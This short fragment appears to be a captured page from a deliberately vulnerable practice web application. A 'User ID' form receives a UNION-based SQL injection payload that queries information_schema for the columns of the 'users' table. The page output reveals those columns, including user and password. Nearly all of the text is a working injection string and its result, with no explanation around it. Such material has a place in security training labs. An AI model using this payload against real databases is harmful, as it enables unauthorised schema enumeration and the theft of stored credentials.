 User ID:
Submit
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name ='users'#
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(column_name) from information_schema.columns where table_name ='users'#
First name: 1
Surname: user_id,first_name,last_name,user,password,avatar